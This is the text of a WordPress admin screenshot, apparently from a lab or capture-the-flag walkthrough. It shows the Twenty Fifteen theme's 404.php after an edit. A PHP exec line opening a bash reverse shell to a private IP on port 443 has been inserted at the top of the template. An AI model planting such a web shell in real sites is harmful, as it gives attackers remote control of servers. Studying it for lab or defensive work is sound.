 user's Blog! 7 0 + New Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 3
Users
Tools
WordPress 6.5.3 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
exec ("/bin/bash -c 'bash -i >& /dev/tcp192.168.247.131/443 0>&1' ");
?>
<?php
/**
* The template for displaying 404 pages (not found)
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
get_header(); ?>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php